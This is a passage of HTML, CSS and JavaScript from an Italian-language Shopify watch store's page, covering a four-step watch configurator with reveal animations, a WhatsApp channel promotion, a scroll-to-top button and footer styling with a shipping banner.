              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(144)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(180)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(216)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(252)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(288)"/>
              <line x1="0" y1="-25" x2="0" y2="-75" stroke-width="1.5" transform="rotate(324)"/>
            </g>
          </svg>
        </div>
        <h3 class="build-your-own__title">Scegli il tuo Quadrante</h3>
        <p class="build-your-own__description">Inizia scegliendo il quadrante che sarà la base del tuo orologio.</p>
      </div>

      <!-- Step 2: Housing and Material -->
      <div class="build-your-own__step">
        <div class="build-your-own__number">2</div>
        <div class="build-your-own__icon">
          <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
            <!-- Watch case outline -->
            <circle cx="100" cy="100" r="85" stroke-width="1.5"/>
            <circle cx="100" cy="100" r="75" stroke-width="1"/>
            <!-- Crown -->
            <rect x="178" y="92" width="16" height="16" rx="2" stroke-width="1.5"/>
            <!-- Lugs -->
            <path d="M85 20 L85 10 L115 10 L115 20" stroke-width="1.5" fill="none"/>
            <path d="M85 180 L85 190 L115 190 L115 180" stroke-width="1.5" fill="none"/>
          </svg>
        </div>
        <h3 class="build-your-own__title">Cassa &amp; Materiale</h3>
        <p class="build-your-own__description">Scegli una cassa e un materiale che riflettano al meglio il tuo stile.</p>
      </div>

      <!-- Step 3: Strap Selection -->
      <div class="build-your-own__step">
        <div class="build-your-own__number">3</div>
        <div class="build-your-own__icon">
          <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
            <!-- Watch strap -->
            <path d="M85 15 L85 85 L115 85 L115 15" stroke-width="1.5" fill="none"/>
            <path d="M85 115 L85 185 L115 185 L115 115" stroke-width="1.5" fill="none"/>
            <!-- Strap holes -->
            <circle cx="100" cy="35" r="2.5" stroke-width="1"/>
            <circle cx="100" cy="50" r="2.5" stroke-width="1"/>
            <circle cx="100" cy="65" r="2.5" stroke-width="1"/>
            <circle cx="100" cy="135" r="2.5" stroke-width="1"/>
            <circle cx="100" cy="150" r="2.5" stroke-width="1"/>
            <circle cx="100" cy="165" r="2.5" stroke-width="1"/>
            <!-- Buckle -->
            <rect x="92" y="175" width="16" height="8" rx="2" stroke-width="1.5"/>
          </svg>
        </div>
        <h3 class="build-your-own__title">Selezione del Cinturino</h3>
        <p class="build-your-own__description">Scegli tra varie opzioni di cinturino per il look perfetto.</p>
      </div>

      <!-- Step 4: Check and Order -->
      <div class="build-your-own__step">
        <div class="build-your-own__number">4</div>
        <div class="build-your-own__icon">
          <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
            <!-- Shopping cart simplified -->
            <path d="M40 50 h25 l12 70 h75 l10 -50 h-70" stroke-width="1.5" fill="none"/>
            <circle cx="75" cy="145" r="8" stroke-width="1.5"/>
            <circle cx="135" cy="145" r="8" stroke-width="1.5"/>
            <!-- Checkmark -->
            <circle cx="160" cy="60" r="18" stroke-width="1.5" fill="#b8b834"/>
            <path d="M150 60 l7 7 l13 -13" stroke="#0a0a0a" stroke-width="2" fill="none"/>
          </svg>
        </div>
        <h3 class="build-your-own__title">Rivedi &amp; Ordina</h3>
        <p class="build-your-own__description">Controlla la tua configurazione e invia il tuo ordine. Ci occupiamo noi del resto!</p>
      </div>
    </div>

      <!-- CTA Button -->
      <div class="build-your-own__cta">
        <a href="/it/products/driftelement-select" class="build-your-own__button">
          <span>Configura ora</span>
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M5 12h14M12 5l7 7-7 7"/>
          </svg>
        </a>
      </div>
    </div>
  </div>
</section>

<!-- Loading Animation JavaScript -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const sectionId = 'template--27258687193418__build_your_own_r98nB6';
  const buildSection = document.getElementById(`build-your-own-${sectionId}`);
  const loadingOverlay = document.getElementById(`loading-overlay-${sectionId}`);
  const content = buildSection.querySelector('.build-your-own__content');
  const steps = buildSection.querySelectorAll('.build-your-own__step');
  const ctaButton = buildSection.querySelector('.build-your-own__cta');
  
  // Check if this is the first visit to this section
  const storageKey = `buildYourOwn_${sectionId}_visited`;
  const hasVisited = localStorage.getItem(storageKey);
  
  // Check if loading animation is enabled
  const loadingEnabled = true;
  
  // Only show loading animation on first visit and if enabled
  if (!hasVisited && loadingEnabled) {
    // Mark as visited
    localStorage.setItem(storageKey, 'true');
    
    // Start the loading animation
    setTimeout(() => {
      startRevealAnimation();
    }, 2000);
  } else {
    // Skip loading animation for returning visitors or when disabled
    if (loadingOverlay) {
      loadingOverlay.style.display = 'none';
    }
    buildSection.classList.remove('build-your-own--loading');
    showContentImmediately();
  }
  
  function startRevealAnimation() {
    // Fade out loading overlay
    loadingOverlay.classList.add('fade-out');
    
    // Remove loading class
    buildSection.classList.remove('build-your-own--loading');
    
    // Start content animation
    setTimeout(() => {
      content.classList.add('animate-in');
      
      // Animate steps with stagger
      steps.forEach((step, index) => {
        setTimeout(() => {
          step.classList.add('animate-step');
        }, index * 150);
      });
      
      // Animate button last
      setTimeout(() => {
        ctaButton.classList.add('animate-button');
      }, 800);
      
      // Remove overlay from DOM after animation
      setTimeout(() => {
        if (loadingOverlay.parentNode) {
          loadingOverlay.parentNode.removeChild(loadingOverlay);
        }
      }, 1000);
      
    }, 200);
  }
  
  function showContentImmediately() {
    content.classList.add('animate-in');
    steps.forEach(step => {
      step.classList.add('animate-step');
    });
    ctaButton.classList.add('animate-button');
  }
  
  // Intersection Observer for subsequent visits (scroll-triggered animation)
  if (hasVisited && 'IntersectionObserver' in window) {
    const observer = new IntersectionObserver((entries) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          // Reset and replay animation for scroll-triggered views
          steps.forEach((step, index) => {
            step.style.transform = 'translateY(50px)';
            step.style.opacity = '0';
            setTimeout(() => {
              step.style.transform = 'translateY(0)';
              step.style.opacity = '1';
            }, index * 100);
          });
          
          observer.unobserve(entry.target);
        }
      });
    }, {
      threshold: 0.3
    });
    
    observer.observe(buildSection);
  }
});
</script>

</div><div id="shopify-section-template--27258687193418__whatsapp_channel_footer" class="shopify-section">

<style>
  .whatsapp-channel-section {
    background: #f5f5f5;
    padding: 60px 0;
  }

  .whatsapp-channel-section__container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    text-align: center;
  }

  .whatsapp-channel-section__icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 20px;
  }

  .whatsapp-channel-section__heading {
    color: #1a1a1a;
    font-size: clamp(2rem, 4vw, 3rem);
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 1.2;
  }

  .whatsapp-channel-section__description {
    color: #333333;
    font-size: 1.125rem;
    line-height: 1.6;
    margin-bottom: 30px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }

  .whatsapp-channel-section__button {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background: #25D366;
    color: #ffffff;
    padding: 15px 35px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 1rem;
    text-decoration: none;
    transition: all 0.3s ease;
    border: none;
  }

  .whatsapp-channel-section__button:hover {
    background: #1fb855;
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(37, 211, 102, 0.3);
    color: #ffffff;
  }

  .whatsapp-channel-section__button-icon {
    width: 24px;
    height: 24px;
  }

  @media screen and (max-width: 749px) {
    .whatsapp-channel-section {
      padding: 40px 0;
    }

    .whatsapp-channel-section__heading {
      font-size: 1.75rem;
    }

    .whatsapp-channel-section__description {
      font-size: 1rem;
    }

    .whatsapp-channel-section__button {
      padding: 12px 28px;
      font-size: 0.95rem;
    }
  }
</style>

<section class="whatsapp-channel-section">
  <div class="whatsapp-channel-section__container">
    
      <svg class="whatsapp-channel-section__icon" fill="#25D366" viewBox="0 0 24 24">
        <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/>
      </svg>
    

    <h2 class="whatsapp-channel-section__heading">
      Rimani aggiornato
    </h2>

    <p class="whatsapp-channel-section__description">
      Unisciti al nostro canale WhatsApp e ricevi aggiornamenti esclusivi su prodotti, eventi e promozioni speciali!
    </p>

    
      <a href="https://whatsapp.com/channel/0029Va9zLM58vd1WL0v2eU0b" class="whatsapp-channel-section__button" target="_blank" rel="noopener">
        <svg class="whatsapp-channel-section__button-icon" fill="currentColor" viewBox="0 0 24 24">
          <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/>
        </svg>
        Unisciti al canale WhatsApp
      </a>
    
  </div>
</section>


</div><script data-locksmith>
    var load = function () {

          Locksmith.ping();


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27258686112074__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.driftelement.com/cdn/shop/t/124/assets/component-card.css?v=16690" media="print" onload="this.media='all'">
<noscript><link href="//www.driftelement.com/cdn/shop/t/124/assets/component-card.css?v=16690" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27258686112074__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }


  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27258686112074__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

  }

  /* Compact Layout Improvements */
  .footer__blocks-wrapper {
    gap: 20px;
    margin-bottom: 20px;
  }

  .footer-block {
    margin-bottom: 0;
  }

  .footer-block__heading {
    margin-bottom: 12px;
    font-size: 16px;
    font-weight: 600;
  }

  .footer-block__details-content {
    margin-bottom: 0;
  }

  .footer-block__details-content ul li {
    margin-bottom: 4px;
  }

  .footer-block__details-content ul li:last-child {
    margin-bottom: 0;
  }

  .footer__content-bottom {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(255,255,255,0.1);
  }

  .footer__content-bottom-wrapper {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (max-width: 749px) {

    .footer__blocks-wrapper {
      gap: 16px;
      margin-bottom: 16px;
    }

    .footer-block__heading {
      margin-bottom: 8px;
      font-size: 14px;
    }

    .footer-block__details-content ul li {
      margin-bottom: 3px;
    }

    .footer__content-bottom {
      margin-top: 16px;
      padding-top: 16px;
    }

    /* Enhanced Mobile Collapsible */
    .footer-block--menu .footer-block__heading {
      position: relative;
      cursor: pointer;
      padding: 12px 0;
      border-bottom: 1px solid rgba(255,255,255,0.1);
      transition: all 0.3s ease;
    }

    .footer-block--menu .footer-block__heading:hover {
      color: #ff6b35;
    }

    .footer-block--menu .plus-icon {
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      transition: transform 0.3s ease;
    }

    .footer-block--menu .footer-block__heading[data-open="open"] .plus-icon {
      transform: translateY(-50%) rotate(45deg);
    }

    .footer-block--menu .collasped {
      max-height: 0;
      overflow: hidden;
      transition: max-height 0.3s ease;
    }

    .footer-block--menu .collasped.active {
      max-height: 500px;
    }
  }

  /* Hide plus icons on desktop */
  @media screen and (min-width: 750px) {
    .footer-block--menu .plus-icon {
      display: none;
    }
  }

  /* Priority Links Styles */
  .footer-block__priority-links {
    margin-top: 8px;
  }

  .priority-links-list {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .priority-link-item {
    margin-bottom: 6px;
  }

  .priority-link-item:last-child {
    margin-bottom: 0;
  }

  .priority-link {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 16px;
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    color: #1a1a1a;
    text-decoration: none;
    transition: all 0.3s ease;
    font-weight: 500;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
  }

  .priority-link:hover {
    background: #fff5f5;
    border-color: rgba(255, 0, 0, 0.3);
    color: #ff0000;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(255, 0, 0, 0.1);
  }

  .priority-link__icon {
    flex-shrink: 0;
    width: 18px;
    height: 18px;
    opacity: 0.8;
  }

  .priority-link:hover .priority-link__icon {
    opacity: 1;
  }

  .priority-link__text {
    font-size: 14px;
    line-height: 1.3;
  }

  @media screen and (min-width: 750px) {
    .priority-link {
      padding: 10px 14px;
    }
    
    .priority-link__text {
      font-size: 15px;
    }
  }

  /* Security Badges */
  .footer__security-badges {
    display: flex;
    gap: 16px;
    margin-top: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
  }

  .security-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 12px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 6px;
    transition: all 0.3s ease;
  }

  .security-badge:hover {
    background: rgba(255, 255, 255, 0.1);
    transform: translateY(-1px);
  }

  .security-badge__icon {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
  }

  .security-badge__text {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.8);
    font-weight: 500;
    white-space: nowrap;
  }

  @media screen and (max-width: 749px) {
    .footer__security-badges {
      justify-content: center;
      gap: 12px;
      margin-top: 16px;
    }

    .security-badge {
      padding: 6px 10px;
    }

    .security-badge__icon {
      width: 18px;
      height: 18px;
    }

    .security-badge__text {
      font-size: 11px;
    }
  }

  /* Enhanced Shipping Info Banner */
  .footer__shipping-info {
    background: #f5f5f5;
    padding: 40px 0;
    margin-bottom: 40px;
    border-radius: 0;
    border: none;
  }

  .shipping-info__content {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
    max-width: 1200px;
    margin: 0 auto;
  }

  .shipping-info__item {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 24px;
    background: transparent;
    border-radius: 0;
    border: none;
    box-shadow: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
  }

  .shipping-info__item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #ff0000 0%, rgba(255, 0, 0, 0.6) 100%);
    opacity: 0;
    transition: opacity 0.3s ease;
  }

  .shipping-info__item:hover {
    transform: translateY(-4px);
  }

  .shipping-info__item:hover::before {
    opacity: 1;
  }

  .shipping-info__icon {
    flex-shrink: 0;
    width: 56px;
    height: 56px;
    background: #ffffff;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ff0000;
    transition: all 0.3s ease;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
  }

  .shipping-info__item:hover .shipping-info__icon {
    transform: scale(1.05);
    background: #ffffff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  }

  .shipping-info__text {
    flex: 1;
  }

  .shipping-info__text h3 {
    margin: 0 0 6px 0;
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.2;
  }

  .shipping-info__text p {
    margin: 0;
    font-size: 15px;
    color: #666666;
    line-height: 1.4;
    font-weight: 400;
  }

  @media screen and (max-width: 1024px) {
    .shipping-info__content {
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
    }
  }

  @media screen and (max-width: 749px) {
    .footer__shipping-info {
      padding: 32px 0;
      margin-bottom: 32px;
    }

    .shipping-info__content {
      display: flex;
      overflow-x: auto;
      scroll-snap-type: x mandatory;
      gap: 16px;
      padding: 0 20px 16px;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
    }

    .shipping-info__content::-webkit-scrollbar {
      display: none;
    }

    .shipping-info__item {
      flex: 0 0 280px;
      scroll-snap-align: center;
      padding: 20px;
      gap: 16px;
      background: rgba(255, 255, 255, 0.05);
      border-radius: 12px;
    }

    .shipping-info__icon {
      width: 48px;
      height: 48px;
    }

    .shipping-info__text h3 {
      font-size: 16px;
    }

    .shipping-info__text p {
      font-size: 14px;
    }
  }

  /* Modern Trustpilot Styles */
  .trustpilot-modern {
    background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
    border-radius: 12px;
    padding: 20px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    border: 1px solid #e9ecef;
  }

  .trustpilot-modern .footer-block__heading {
    color: #333333;
    margin-bottom: 16px;
  }

  .trustpilot-modern__link {
    text-decoration: none;
    color: inherit;
    display: block;
    transition: transform 0.3s ease;
  }

  .trustpilot-modern__link:hover {
    transform: translateY(-2px);
  }

  .trustpilot-modern__rating {
    margin-bottom: 12px;
  }

  .trustpilot-modern__stars {
    display: flex;
    gap: 4px;
    margin-bottom: 8px;
  }

  .trustpilot-modern__rating-text {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
  }

  .trustpilot-modern__rating-text strong {
    color: #00b67a;
  }

  .trustpilot-modern__rating-text a {
    color: #000000 !important;
    text-decoration: underline;
    transition: color 0.3s ease;
    font-weight: 500;
  }

  .trustpilot-modern__rating-text a:hover {
    color: #00b67a !important;
  }

  .trustpilot-modern__rating > a[href*="reviews.io"] {
    color: #000000 !important;
    text-decoration: underline;
    font-weight: 500;
    transition: color 0.3s ease;
  }

  .trustpilot-modern__rating > a[href*="reviews.io"]:hover {
    color: #00b67a !important;
  }

  .trustpilot-modern__reviews-count {
    color: #666666;
    font-size: 12px;
  }

  .trustpilot-modern__social {
    margin-top: 16px;
    padding-top: 16px;
    border-top: 1px solid #e9ecef;
  }

  .trustpilot-modern__avatars {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
  }

  .trustpilot-modern__avatar {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }

  .trustpilot-modern__followers {
    display: flex;
    flex-direction: column;
    gap: 8px;
  }

  .trustpilot-modern__follower-item {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #666666;
    font-size: 12px;
  }

  .trustpilot-modern__follower-item svg {
    flex-shrink: 0;
  }

  @media screen and (max-width: 749px) {
    .trustpilot-modern {
      padding: 16px;
      text-align: center;
    }

    .trustpilot-modern .footer-block__heading {
      text-align: center;
    }

    .trustpilot-modern__content {
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .trustpilot-modern__stars {
      justify-content: center;
    }

    .trustpilot-modern__rating-text {
      text-align: center;
      font-size: 13px;
    }

    .trustpilot-modern__reviews-count {
      text-align: center;
      display: block;
    }

    .trustpilot-modern__avatars {
      justify-content: center;
    }

    .trustpilot-modern__followers {
      text-align: center;
      align-items: center;
    }

    .trustpilot-modern__follower-item {
      justify-content: center;
    }
  }

  /* Typography Consistency */
  .footer * {
    font-family: inherit;
  }

  .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    font-family: inherit;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 12px;
  }

  .footer p {
    line-height: 1.5;
    margin-bottom: 8px;
  }

  .footer a {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s ease;
  }

  .footer a:hover {
    color: #ff6b35;
  }

  .footer .footer-block__heading {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-bottom: 16px;
  }

  .footer .footer-block__details-content {
    font-size: 14px;
    line-height: 1.6;
  }

  .footer .footer-block__details-content li {
    margin-bottom: 4px;
  }

  .footer .footer-block__details-content a {
    font-weight: 400;
  }

  .footer .footer-block__details-content a:hover {
    font-weight: 500;
  }

  /* Brand Information Typography */
  .footer-block__brand-info .custom_button {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 18px;
    background: rgba(255, 107, 53, 0.1);
    border: 1px solid rgba(255, 107, 53, 0.3);
    border-radius: 8px;
    color: #ff6b35;
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s ease;
    margin-bottom: 12px;
    margin-right: 8px;
    box-shadow: 0 2px 8px rgba(255, 107, 53, 0.15);
  }

  .footer-block__brand-info .custom_button:hover {
    background: rgba(255, 107, 53, 0.2);
    border-color: rgba(255, 107, 53, 0.5);
    transform: translateY(-2px);
    box-shadow: 0 4px 16px rgba(255, 107, 53, 0.25);
  }

  /* WhatsApp Button Special Styling */
  .footer-block__brand-info .custom_button[href*="whatsapp"] {
    background: linear-gradient(135deg, #25d366 0%, #128c7e 100%);
    border-color: #25d366;
    color: white;
    font-weight: 600;
    position: relative;
    overflow: hidden;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: left 0.6s ease;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:hover:before {
    left: 100%;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:hover {
    background: linear-gradient(135deg, #128c7e 0%, #25d366 100%);
    border-color: #128c7e;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(37, 211, 102, 0.3);
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"] .icon {
    animation: pulse 2s infinite;
  }

  @keyframes pulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.1); }
    100% { transform: scale(1); }
  }

  /* Quick Links Styles */
  .footer-block__quick-links {
    margin-top: 8px;
  }

  .quick-links-grid {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .quick-link-item {
    margin: 0;
  }

  .quick-link {
    display: inline-block;
    text-decoration: none;
    transition: all 0.3s ease;
  }

  .quick-link__tag {
    display: inline-block;
    padding: 6px 12px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 20px;
    color: rgba(255, 255, 255, 0.8);
    font-size: 12px;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap;
  }

  .quick-link:hover .quick-link__tag {
    background: rgba(255, 107, 53, 0.2);
    border-color: rgba(255, 107, 53, 0.4);
    color: #ff6b35;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(255, 107, 53, 0.15);
  }

  @media screen and (max-width: 749px) {
    .quick-link__tag {
      padding: 4px 10px;
      font-size: 11px;
    }
  }

  .footer-block__brand-info .custom_button .icon {
    width: 16px;
    height: 16px;
  }

  @media screen and (max-width: 749px) {
    .footer .footer-block__heading {
      font-size: 14px;
      margin-bottom: 12px;
    }

    .footer .footer-block__details-content {
      font-size: 13px;
    }

    .footer-block__brand-info .custom_button {
      padding: 8px 12px;
      font-size: 13px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--27258686112074__footer-padding animate-section animate--hidden" data-animations='' data-type='U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH'><!-- Shipping Info Banner -->
      <div class="footer__shipping-info">
        <div class="page-width">
          <div class="shipping-info__content">
            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <path d="M7 17C8.10457 17 9 16.1046 9 15C9 13.8954 8.10457 13 7 13C5.89543 13 5 13.8954 5 15C5 16.1046 5.89543 17 7 17Z" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M17 17C18.1046 17 19 16.1046 19 15C19 13.8954 18.1046 13 17 13C15.8954 13 15 13.8954 15 15C15 16.1046 15.8954 17 17 17Z" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M5 15V7C5 6.44772 5.44772 6 6 6H14L19 11V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Spedizione Gratuita</h3>
                <p>Oltre €95, Spedizione mondiale</p>
              </div>
            </div>

            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="1.5"/>
